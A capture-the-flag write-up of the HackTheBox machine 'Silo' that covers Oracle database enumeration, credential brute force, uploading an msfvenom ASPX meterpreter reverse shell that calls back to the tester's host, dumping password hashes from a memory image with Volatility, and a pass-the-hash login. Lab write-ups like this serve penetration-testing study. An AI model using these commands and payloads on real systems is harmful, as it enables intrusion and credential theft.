HacktheBox - Silo Writeup

Zero to OSCP Hero Writeup #18 - Silo
Reconnaissance
1. Nmap Scan - Common Ports TCP Scan
Let's start with a TCP scan of the target ip address to determine which common ports are open and which services are running on those ports:
nmap -sC -sV -oA nmap/initial.tcp 10.10.10.82
- -sC: Run the default nmap script scan to find potential vulnerabilities
- -sV: Detect the service version
- -oA: Output the result of the scan in all formats as nmap/initial.tcp

From the scan we can see that there is port 80, 135,139,445 and most notably, port 1521 which is the default port Oracle databases listen on.
2. Nmap Scan - All TCP Ports Scan
Okay, lets scan the entire TCP port range to confirm that there are no other ports open:
nmap -sC -sV -p- -oA nmap/full.tcp 10.10.10.82
- -sC: Run the default nmap script scan to find potential vulnerabilities
- -sV: Detect the service version
- -p-: Run the nmap scan against all ports
- -oA: Output the result of the scan in all formats as nmap/full.tcp

The full TCP scan confirmed that there is one additional port open, port 5985.
3. Nmap Scan - All UDP Ports Scan
We can do the same full port scan, but with the UDP ports:
nmap -sU -p- -oA nmap/full.udp 10.10.10.82
- -sU: Run the scan against UDP ports
- -p-: Run the nmap scan against all ports
- -oA: Output the result of the scan in all formats as nmap/full.tcp

The full UDP scan confirmed that there are a few ports which are open|filtered.
Enumeration - Port 80
1. Browse to 10.10.10.82

So all we are presented with is the default IIS 8.5 page, nothing exciting here!
2. Gobuster of 10.10.10.82
Lets see if there arer any hidden files or directories:
gobuster dir -u 10.10.10.82 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x txt,asp,aspx,php
Unfortunatly, gobuster doesnt find anything. This indicates that port 1521 is the most likely route to exploiting this box.
Enumeration - Port 1521
Port 1521 is the default port that oracle databases listen on, so lets see what information we can gather!
1. Talk to the TNS-Listener
The first step to enumerate oracle is to talk to the TNS-Listener which by default is listening on TCP port 1521. We will us the tool tnscmd10g which can give us some useful information about the oracle database.
./tnscmd10g status -h 10.10.10.82

As you can see, we are getting errors as the database is most likely password protected.
2. Oracle Database Attacking Tool - ODAT
Lets see if we can get any further by using a tool called ODAT. ODAT is an open source penetration testing tool that tests the security of Oracle Databases remotely.
2.1 Installation of ODAT
ODAT is not plug and play out of the box, there are some steps needed to install it properly, I found this guide extremely helpful
2.2 SID Brute Force
An Oracle SID is used to uniquely identify a particular oracle database on the machine.
We can use ODAT and its sidguesser.py script to potentially find the oracle databases on the machine:
./odat.py sidguesser -s 10.10.10.82

So sidguesser has found some valid SIDs!
2.3 Credential Brute Force
Now that we have a list of valid SID's, we now need to find credentials that are able to access the databases. This is where we will use the metasploit module, oracle_login to try and bruteforce the database creds:
use auxiliary/admin/oracle/oracle_login
set rhosts 10.10.10.82
set SID XE
run -j

So we have brute forced credentials to the XE database! :D
We would also have found the creds if we looked at default oracle account creds:

2.4 Connect to the XE Oracle database
Now that we know the oracle database and credentials, we can finally login to the database and manually enumerate the contents:
sqlplus scott/tiger@10.10.10.82:1521/XE
We can also try and login as SYSDBA which is usually for fully empowered database administrators!
sqlplus scott/tiger@10.10.10.82:1521/XE as sysdba
and it worked! We are now running with sysdba privs.
2.5 Check Oracle Version
select * from v$Version;

2.6 Check Database User Permissions
select * from user_role_privs;

As you can see as we are running as sysdba, we have alot of privileges!
2.7 Running ODAT file upload module
We can run ODAT once again, this time lets see if we can upload files with the module utlfile.
Firstly lets create a file to test the file upload capability:
echo "this is a test" > test.txt
./odat.pydbmsxslprocessor -s 10.10.10.82 -d XE -U SCOTT -P tiger --putFile 'C:\inetpub\wwwroot\' 'uploaded.txt' /opt/odat/test.txt --sysdba

Now lets see if we can access the file we created on the machines web server:
curl https://10.10.10.82/uploaded.txt

Yes! we have confirmed that we are able to upload and execute files on the machines web server via the oracle database.
Initial Foothold - User
1. Upload a shell
Lets create a reverse https shell with msfvenom:
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.14.59 LPORT=9001 -f aspx > shell.aspx
1.1 Upload the aspx payload
We can use the same method as before with the test file to upload to the web server:
./odat.py dbmsxslprocessor -s 10.10.10.82 -d XE -U SCOTT -P tiger --putFile 'C:\inetpub\wwwroot\' 'shell.aspx' /root/Desktop/htb/boxes/silo/shell.aspx --sysdba
2. Start /multi/handler
Lets start a /multi/handler ready for the connection from the machine:
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_https
set LHOST 10.10.14.59
set LPORT 9001
3. Execute the shell
Now we can browse to our created aspx payload:
https://10.10.10.82/shell.aspx
...And we have a meterpreter session!

4. Grab the user.txt flag
The flag is located in the home directory of the user Phineas

Privilege Escalation - Admin
1. Oracle Issue.txt
Along with the user.txt file in Phineas' desktop folder, there is a txt file called 'oracle issue.txt'

As you can see, we are given a link to a memory dump on dropbox, with the password needed to grab the memory dump. (the first encoded char is the £ symbol)
1.1 Download dump from dropbox
Click on the dropbox link given in the file, and use the password provided to gain access. We see that there is a .zip file and if you click into it, we see the .dmp file.

Download the .zip file to our machine and use the unzip command on the folder:
unzip SILO-20180105-221806.zip
2. Analyzing the dump with Volatility
Volatility is used for the extraction of digital artifacts from volatile memory (RAM) samples, meaning we can use the tool to find some information to help us to root!
2.1 Inspect the processes
Volatility can be used for a wide range of analysis, including a list of the running processes at the time of the dump creation:
volatility -f SILO-20180105-221806.dmp --profile=Win2012R2x64 pslist

From the running processes, we can see one called Dumpit.exe. Dumpit is a forensics tool used to create memory dumps, which is what looks to have been used for the machine. It may even have been run by admin so lets again use volatilitys tricks and aquire the hashes of the users on the machine!
2.2 Find the user hashes - hivelist
In order to find the user hashes on the machine, we need to get a few more bits of information, starting with the hivelist, this will give us the memory addresses of SYSTEM and SAM.
The hive list will give us the starting location in memory of where the registry information resides:
volatility -f SILO-20180105-221806.dmp --profile=Win2012R2x64 hivelist

We only need to take note of the first column for SYSTEM and SAM.
SYSTEM= 0xffffc00000028000
SAM= 0xffffc00000619000
2.3 Output hashes to a file
We can now use volatility to create a hash text file with the registry information found:
volatility -f SILO-20180105-221806.dmp --profile=Win2012R2x64 -y 0xffffc00000028000 -s 0xffffc00000619000 hashdump > hashes.txt
cat hashes.txt

3. Pass the Hash with pth-winexe
We can now use a tool called pth-winexe to gain access to the machine with the administrators hash.
We first need to edit the hash by removing the ':500:' and replacing it with a '%'
pth-winexe -U "Administrator%aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7:::" //10.10.10.82 cmd

4. Grab the root.txt file

Conclusion
I've not had much experience with Oracle DB exploitation or the use of Volatility before the machine, it was a learniong curve but one that will help me in both HTB and in real engagements. Nice box!
Thanks for reading, Next up is Box #19 - Solidstate!
